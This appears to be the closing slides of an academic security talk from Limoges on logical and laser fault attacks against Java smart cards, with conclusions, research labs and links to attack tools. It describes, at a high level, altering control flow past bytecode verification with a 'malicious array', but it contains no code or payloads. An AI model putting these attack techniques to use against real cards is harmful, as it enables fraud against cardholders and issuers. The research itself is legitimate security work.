

# Now play !




#### About the laser beam

- We did not inject the laser beam, it is just a proof of concept,
- This has been validated by two certification centres in France, Information Technology Security Evaluation Facility,
- In the first attack
	- We can change the control flow graph
	- Without on card BCV
- In the latest
	- We can change the control flow graph
	- With on card BCV
- The malicious array can contain what you want. As an array it will never be checked.



## Conclusion

- We presented the state of the art in terms of logical attacks on smart cards,
- The public labs working on this topics:
	- SSD, Limoges, France,
	- Telecom Paris, France, more focused on hardware attacks
	- EMSE, Gardanne France, the most advanced team on the use of laser beams,
	- Digital Security, Nijmegen, Nederland,
	- Smart Card Center, London, UK



## Conclusions

- Low cost cards are very sensible to these attacks,
- Even European manufacturers can suffer of these attacks,
- The holy grail (i.e. get access to the ROM) is possible, a group of students are working on a new idea,
- It costs quite nothing, students can spend hours on such topics,
- There are often very inventive, they need to study in deep the internals of Java,
- A very challenging topic.



## Tools

- The capFileManipulator: http://secinfo.msi.unilim.fr/software/cap-file-manipulator/
- The Opal Lib: http://secinfo.msi.unilim.fr/opal/
- Thanks to all the students of the master CRYPTIS that have implemented these attacks or are spending nights to solve new challenges.





# Any question ?

#### http://secinfo.msi.unilim.fr/



Université FACULTÉ DES SCIENCES ul